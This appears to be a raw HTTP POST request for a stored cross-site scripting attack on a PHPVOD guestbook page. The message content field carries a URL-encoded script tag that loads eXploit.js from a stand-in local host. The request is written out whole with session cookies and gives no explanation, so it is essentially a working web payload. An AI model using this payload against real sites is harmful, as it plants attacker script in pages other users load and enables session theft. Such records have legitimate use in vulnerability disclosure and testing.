 POST /message.php?action=write HTTP/1.1
Host: vod.phpvod.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://vod.phpvod.com/message-htm-action-write.html
Cookie: pgv_pvi=1199587508; pgv_info=ssi=s9375037079; pv_user=222%09e763452e445bc146875714dc7e385cf0;
pv_cknum=AgMCVgQIUFMOUD1oXAtRVFIBUg9UVwdaUVALAwFXCAMKUVABUgVTUAEJBwM
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
step=2&mdate=1403015696&msg_user=test11&msg_title=test&msg_content=%3Cscript+src%3D%22http%3A%2F%2F127
.0.0.1%2FeXploit.js%22%3E%3C%2Fscript%3E&ifsave=1&Submit=%E6%8F%90+%E4%BA%A4